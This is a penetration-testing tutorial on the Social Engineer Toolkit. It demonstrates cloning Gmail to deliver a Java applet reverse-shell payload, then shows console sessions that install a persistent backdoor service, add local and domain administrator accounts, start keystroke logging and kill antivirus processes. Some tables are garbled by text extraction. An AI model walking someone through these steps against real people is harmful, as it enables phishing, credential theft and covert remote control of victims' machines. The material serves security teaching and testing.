# **Social Engineering with SET**

## Introduction

SET - Social Engineering toolkit.

It is a useful social engineering tool by David (ReL1k). It can be used to perform a number of Social Engineering attacks with minimal effort. SET can be used with Metasploit to additionally perform metasploit's powerful post exploitation. This tool can be accessed through web interface or command line.

## **Prominent Uses**

Gathering credentials

Shell spawning by browser exploit

Mass mailing of malicious payloads to spawn shells

Shell using USB autorun

Anti-virus evasion through Payload Encoding

## **Methods for Social Engineering**

Credential Harvest by Spoofing website's identity

Browser Tab nabbing

Dropping Java applet payload

Metasploit payload delivery usingUSB

Custom email template and payload

Wireless attack using Rouge Access point setup

These modes can be used to perform a Social engineering attack on victim. A combination of these could make attack more authentic.

## Attack Scenario

Attacker creates a malicious link of cloned <u>https://gmail.com</u> which is stored locally on server. Victim browses the link and the replica of gmail.com is opened. This triggers the java applet payload which is delivered on the victim's browser. Victim is asked to accept the java applet's warning. After, victim's acceptance the payload is executed. Payload opens a connection back to attacker's IP address and port. Attacker has set up a listener to receive the payload connection. Now attacker can remotely capture keystrokes, upload backdoors and open command shell.



## **Getting Started**

SET is \*nix based toolkit and integrated in Backtrack 4|5 by default. It can be downloaded from (http://www.secmaniac.com/download). # tar –xvf set.tar.gz

## Update SET to the latest :

#cd /pentest/exploits/SET
#./set-update

root@bt:/pentest/exploits/SET# ./set-update Updating the Social-Engineer Toolkit, be patient... At revision 675. The updating has finished, returning to main menu..

#### SET Web Interface

root@bt:/pentest/exploits/SET#./set-web

Now, browse URL (http://127.0.0.1:44444) to access SET web interface.



#### SET Command Line Interface

root@bt:/pentest/exploits/SET#./set

Command line interface is easy to use and handle victim's sessions. Command line interface is used for demo in next section.

#### Demo

**Step 1**: Attacker crafts a malicious link with following specification using the following features of SET:

- ✓ Web site phishing attack vector
- ✓ Java Applet method for payload execution
- ✓ SET custom shell with reverse tcp connection
- ✓ Gmail as cloned web site

| What   | payload  | do you want to generate:    |  |  |  |
|--------|----------|-----------------------------|--|--|--|
|        |          |                             |  |  |  |
| Name : |          |                             |  |  |  |
|        |          |                             |  |  |  |
| 1.     | Windows  | Shell Reverse_TCP           |  |  |  |
| 2.     | Windows  | Reverse_TCP Meterpreter     |  |  |  |
| з.     | Windows  | Reverse TCP VNC DLL         |  |  |  |
| 4.     | Windows  | Bind Shell                  |  |  |  |
| 5.     | Windows  | Bind Shell X64              |  |  |  |
| 6.     | Windows  | Shell Reverse TCP X64       |  |  |  |
| 7.     | Windows  | Meterpreter Reverse TCP X64 |  |  |  |
| 8.     | Windows  | Meterpreter Egress Buster   |  |  |  |
| 9.     | Windows  | Meterpreter Reverse HTTPS   |  |  |  |
| 10.    | Windows  | Meterpreter Reverse DNS     |  |  |  |
| 11.    | SE Toolk | tit Interactive Shell       |  |  |  |
| 12.    | RATTE HI | TP Tunneling Payload        |  |  |  |
| 13.    | Import 3 | your own executable         |  |  |  |
|        |          |                             |  |  |  |
| Enter  | r choice | (hit enter for default):    |  |  |  |
|        |          |                             |  |  |  |

- **Step 2:** Attacker entices the victim to browse the malicious link. This link will load the cloned web site (Gmail).
- Step 3: Victim browses the link. The opened website is replica of Gmail.com (but with IP address of attacker in URL). This triggers to send payload on victim's browser (in form of Java applet).



**Step 4:**Attacker has already started the listener on its machine to receive connection when victim browses and runs the payload.



#### set>

bypassuac clear cls domainadmin

kill localadmin grabsystem lockworkstation keystroke\_dump persistence keystroke\_start DS

download

help

## reboot removepersistence shell ssh tunnel upload

- **Step5:**Victim accepts and runs the payload. Payload creates a connection back to attacker's machine. Attacker is embraced with a SET custom shell. As soon as the victim enters the credentials, the site is redirected to the original web site (i.e. gmail.com). A bunch of activities can be performed on victim:
  - ✓ Keylogging
  - ✓ Uploading backdoor
  - ✓ Download file
  - ✓ Command Shell
  - ✓ reboot
  - ✓ Kill process
  - ✓ Grab system
  - ✓ Run persistent backdoor
  - $\checkmark$  etc.....(shell is only the beginning)

#### set> shell

```
[*] Entering a Windows Command Prompt. Enter your commands below.
```

set/command shell>ipconfig

Windows IP Configuration

Ethernet adapter VMware Network Adapter VMnet8:

```
Connection-specific DNS Suffix . :
Default Gateway . . . . . . . . . .
```

Ethernet adapter VMware Network Adapter VMnet1:

```
Connection-specific DNS Suffix . :
Default Gateway . . . . . . . . . .
```

Ethernet adapter Wireless Network Connection:

Media State . . . . . . . . . . . . Media disconnected

Ethernet adapter Local Area Connection:

```
Connection-specific DNS Suffix . :
6
```

**Step 6:**Attacker runs the persistence command on victim's machine. This command will initialize and start a random service and creates a backdoor on victim's machine. Attacker can specify the IP address and port number on which the random service (started on victim's machine) would try to connect back.

## set/command\_shell>exit

[\*] Dropping back to interactive shell...

## set> persistence

[!] Usage: persistence <set\_reverse\_listener\_ip> <set\_port>
set> persistence 10 7 447

[!] UPX was not detected. Try configuring the set\_config again.

[\*] Attempting to upload the SET Interactive Service to the victim.

- [\*] Initial service has been uploaded to victim successfully.
- [!] UPX was not detected. Try configuring the set\_config again.
- [\*] Attempting to upload SET Interactive Shell to victim machine.

[\*] SET Interactive shell successfully uploaded to victim.

[\*] Service has been created on the victim machine. You should have a connection back every 30 mi

Persistence feature is very useful in scenario where attacker wants to connect to victim's machine from some different IP address. The started service (on victim's machine) will send a connect request to the attacker's IP address every 30 min. This way attacker will have all time access to victim's machine.

When the attacker's activity is over, the "removepersistence" command could be used to stop and remove the started service on victim's machine.

**Step 7:**Additionaly, attacker can start the key logging on victim's machine with "keyscan\_start" and "keyscan\_dump" commands.

If during any stage of exploit, Anti-virus detects or troubles the attacker's activity, the 'kill" command can be used to kill the process corresponding to Anti-virus.

Also, command "local admin" or "domain admin" could be used to create users on victim's machine.

| set>                                                                     |                                                                                                    |                                                               |                      |
|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------|
| ?                                                                        | download                                                                                                    |                                                               | reboot               |
| bypassuac                                                                | * *                                                                                                    | localadmin                                                    |                      |
| clear                                                                    | help                                                                                                    | lockworkstation                                               | shell                |
| cls                                                                      | keystroke_dump                                                                                                    | persistence                                                   | ssh_tunnel           |
| domainadmin                                                              | keystroke_start                                                                                                    | ps                                                            | upload               |
| set> localadmin                                                          |                                                                                                    |                                                               |                      |
| [!] Usage: loca                                                          | aladmin <username> <pa< td=""><td>assword&gt;</td><td></td></pa<></username>                                           | assword>                                                      |                      |
| set> localadmin                                                          | test test                                                                                                    |                                                               |                      |
| [*] Attempting                                                           | to add a user account                                                                                                  | t with administrativ                                          | e permissions.       |
| [*] User add co                                                          | ompleted. Check the sy                                                                                                 | ystem to ensure it w                                          | orked correctly.     |
| set> domainadmi                                                          | · ·                                                                                                    |                                                               |                      |
| [*] Attempting                                                           | to add a user account                                                                                                  | t with domain admini                                          | strative permissions |
|                                                                          | ompleted. Check the sy                                                                                                 |                                                               |                      |
|                                                                          | · ·                                                                                                    |                                                               |                      |
| set> grabsystem                                                          |                                                                                                    |                                                               |                      |
| set> grabsystem<br>[!] Usage: grab                                       |                                                                                                    | listener> <port of<="" td=""><td>listener&gt;</td></port>     | listener>            |
| [!] Usage: grab                                                          | osystem <ipaddress_of< td=""><td>_listener&gt; <port_of_< td=""><td>listener&gt;</td></port_of_<></td></ipaddress_of<> | _listener> <port_of_< td=""><td>listener&gt;</td></port_of_<> | listener>            |
| [!] Usage: grab<br>set> keystroke_                                       | system <ipaddress_of_<br>start</ipaddress_of_<br>                                                                      |                                                               |                      |
| [!] Usage: grab<br>set> keystroke_<br>[*] Keystroke l                    | osystem <ipaddress_of_<br>start<br/>.ogger has been starte</ipaddress_of_<br>                                          |                                                               |                      |
| [!] Usage: grab<br>set> keystroke_<br>[*] Keystroke l<br>set> keystroke_ | osystem <ipaddress_of_<br>start<br/>.ogger has been starte</ipaddress_of_<br>                                          | ed on the victim mac                                          |                      |

## **Extended Usage**

Functionality of SET can be enhanced further using advanced features such as:

- ✓ USB payload using autorun
- ✓ Fake Access point creation and traffic redirection with Wireless attack vector
- ✓ Using Teensy to execute custom payloads (where USB's are disabled)
- ✓ Mass mailing self created attachments with payloads

#### Conclusion

Social Engineer Toolkit is a powerful tool for a penetration tester/security enthusiast. This tool includes attack vectors for Social Engineering ranging from Malicious link, email templates, custom payloads, tabnabbing, wireless etc. It supports a variety of payloads and shell (Meterpreter or SET custom shell).

## **Online References**

**Download Site** 

http://www.secmaniac.com/download

Meterpreter Reference

http://en.wikibooks.org/wiki/Metasploit/Meterprete rClient

SET blog

http://www.secmaniac.com/blog-history/

**Reverse TCP connection** 

http://en.wikipedia.org/wiki/Reverse connection